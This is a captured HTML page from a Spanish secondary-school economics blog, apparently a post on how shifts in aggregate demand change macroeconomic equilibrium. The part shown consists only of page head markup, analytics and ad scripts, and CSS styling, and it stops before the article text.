

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html
body_size: 43195
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PKGVP3TV');</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/9222260604218979877/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/mJYmIcqitKE/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html' property='og:url'/>
<meta content='9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1QrztZWw5DC6Hwny55rDx958hsFdTG2NmBqoCvRmCFO9v1M8ldGTRGW6bhZs1DOHBX-M156Gk2gAKWB7toVhMP1kluv-nFDGrEOSCCHzBxmKZsQ=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA. - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.' property='og:title'/>
<meta content='https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/mJYmIcqitKE/hqdefault.jpg' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/mJYmIcqitKE/hqdefault.jpg' name='twitter:image'/>
<meta content='9.2 CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
